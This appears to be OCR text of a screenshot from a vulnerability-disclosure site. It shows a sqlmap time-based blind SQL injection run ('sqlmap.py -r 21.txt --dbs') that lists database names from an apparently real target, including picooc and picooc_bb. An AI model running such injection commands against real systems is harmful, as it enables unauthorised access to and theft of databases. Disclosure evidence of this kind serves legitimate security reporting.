 C:\windows\system32\cmd.exe - sqlmap.py  -r 21.txt --dbs
[12:35:07] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[12:35:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[12:35:42] [INFO] adjusting time delay to 1 second due to good response times
2
[12:35:43] [INFO] retrieved: information_schema
[12:37:17] [INFO] retrieved: cdcol
[12:37:45] [INFO] retrieved: geo
[12:38:02] [INFO] retrieved: mysql
[12:38:30] [INFO] retrieved: perfor
[12:39:10] [ERROR] invalid character detected. retrying..
[12:39:10] [WARNING] increasing time delay to 2 seconds
mance_sche
[12:40:49] [ERROR] invalid character detected. retrying..
[12:40:49] [WARNING] increasing time delay to 3 seconds
ma
[12:41:11] [INFO] retrieved: picooc
[12:42:35] [INFO] retrieved: picooc_bb
www.wooyun.org